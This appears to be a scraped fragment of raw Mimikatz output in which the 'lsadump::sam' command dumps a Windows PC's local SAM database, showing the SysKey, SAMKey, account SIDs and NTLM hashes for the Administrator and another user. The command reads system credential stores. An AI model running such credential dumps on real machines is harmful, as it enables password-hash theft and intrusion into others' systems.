 mimikatz # lsadump::sam
Domain : ASUS-PC
SysKey : 2e6786e44db2f3264ef8dd26d0f7e68a
Local SID : S-1-5-21-2266624133-87297980-1912525142
SAMKey : 98b864e4486874d727d687c123a5028c
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : cc
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0